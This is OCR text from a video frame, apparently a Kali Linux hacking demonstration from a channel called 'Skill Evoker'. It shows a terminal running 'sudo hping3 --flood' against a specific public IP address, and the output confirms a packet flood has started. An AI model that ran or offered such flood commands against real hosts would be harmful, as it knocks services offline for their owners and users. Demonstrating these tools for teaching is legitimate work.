 Mozilla Firefox
qterminal
05:23 PM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hping3 --flood 44.228.249.3
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 --flood 44.228.249.3 1 ×
[sudo] password for kali:
HPING 44.228.249.3 (eth0 44.228.249.3): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE